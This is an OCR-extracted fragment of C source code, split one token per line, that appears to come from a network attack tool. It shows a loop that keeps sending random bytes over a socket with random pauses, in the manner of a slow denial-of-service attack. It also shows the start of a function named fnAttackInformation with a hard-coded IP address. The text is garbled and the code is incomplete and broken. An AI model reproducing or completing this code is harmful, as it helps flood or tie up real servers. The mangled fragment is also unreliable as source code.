
        int success
;
do
{
            char postshit 
=
 rand
(
)
 % 
97
            success 
=
 send
(
serverSocket
            sleep
(
rand
(
)
 % 
3
 + 
1
)
;
            //printf
(
"."
)
;
}
while
(
success 
>
0
)
;
        close
(
serverSocket
)
;
        usleep
(
30000
)
;
        //startpoint 
=
 startpoint-
>
next
}
}
int fnAttackInformation
(
int attackID
)
{
    char szRecvBuff
[
1024
]
;
    char packet
[
1024
]
;
    char ip
[
]
=
"37.221.170.5"
;